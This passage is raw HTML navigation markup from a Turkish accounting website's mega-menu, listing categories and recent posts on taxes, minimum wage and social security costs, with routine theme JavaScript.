href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_113_694dc64689412" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_114_694dc6468942e" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_115_694dc64689449" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_116_694dc64689464" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_117_694dc6468947f" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_118_694dc6468949a" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_119_694dc646894b5" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_120_694dc646894d0" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_121_694dc646894eb" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_122_694dc64689506" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_123_694dc64689520" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_124_694dc6468953b" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_125_694dc64689556" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_126_694dc64689570" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_127_694dc6468958b" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_128_694dc646895b0" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_129_694dc646895cb" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_130_694dc646895ee" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_131_694dc64689609" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_132_694dc64689624" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_133_694dc64689647" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_134_694dc64689669" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_135_694dc6468968b" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_136_694dc646896af" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_694dc64689010"  id="td_uid_137_694dc646896e6" data-td_block_id="td_uid_107_694dc64689010" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_107_694dc64689010 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_107_694dc64689010" data-td_block_id="td_uid_107_694dc64689010"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_107_694dc64689010" data-td_block_id="td_uid_107_694dc64689010"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_138_694dc6468a5d3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_138_694dc6468a5d3" ><script>var block_td_uid_138_694dc6468a5d3=new tdBlock();block_td_uid_138_694dc6468a5d3.id="td_uid_138_694dc6468a5d3";block_td_uid_138_694dc6468a5d3.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_138_694dc6468a5d3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_138_694dc6468a5d3_rand","tdc_css_class_style":"td_uid_138_694dc6468a5d3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_138_694dc6468a5d3.td_column_number="3";block_td_uid_138_694dc6468a5d3.block_type="td_block_mega_menu";block_td_uid_138_694dc6468a5d3.post_count="4";block_td_uid_138_694dc6468a5d3.found_posts="1476";block_td_uid_138_694dc6468a5d3.header_color="";block_td_uid_138_694dc6468a5d3.ajax_pagination_infinite_stop="";block_td_uid_138_694dc6468a5d3.max_num_pages="369";tdBlocksArray.push(block_td_uid_138_694dc6468a5d3);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_138_694dc6468a5d3" id="td_uid_139_694dc6468a889" data-td_block_id="td_uid_138_694dc6468a5d3" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_138_694dc6468a5d3"  id="td_uid_140_694dc6468a8b7" data-td_block_id="td_uid_138_694dc6468a5d3" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_138_694dc6468a5d3"  id="td_uid_141_694dc6468a8e8" data-td_block_id="td_uid_138_694dc6468a5d3" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_138_694dc6468a5d3"  id="td_uid_142_694dc6468a915" data-td_block_id="td_uid_138_694dc6468a5d3" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_138_694dc6468a5d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_138_694dc6468a5d3" data-td_block_id="td_uid_138_694dc6468a5d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_138_694dc6468a5d3" data-td_block_id="td_uid_138_694dc6468a5d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_143_694dc6468b95c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_143_694dc6468b95c" ><script>var block_td_uid_143_694dc6468b95c=new tdBlock();block_td_uid_143_694dc6468b95c.id="td_uid_143_694dc6468b95c";block_td_uid_143_694dc6468b95c.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_143_694dc6468b95c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_143_694dc6468b95c_rand","tdc_css_class_style":"td_uid_143_694dc6468b95c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_143_694dc6468b95c.td_column_number="3";block_td_uid_143_694dc6468b95c.block_type="td_block_mega_menu";block_td_uid_143_694dc6468b95c.post_count="4";block_td_uid_143_694dc6468b95c.found_posts="331";block_td_uid_143_694dc6468b95c.header_color="";block_td_uid_143_694dc6468b95c.ajax_pagination_infinite_stop="";block_td_uid_143_694dc6468b95c.max_num_pages="83";tdBlocksArray.push(block_td_uid_143_694dc6468b95c);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_143_694dc6468b95c" id="td_uid_144_694dc6468bc51" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_145_694dc6468bc7c" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_146_694dc6468bcb5" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_147_694dc6468bce0" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_148_694dc6468bd0c" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_149_694dc6468bd32" data-td_block_id="td_uid_143_694dc6468b95c" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_143_694dc6468b95c"  id="td_uid_150_694dc6468bd5a" 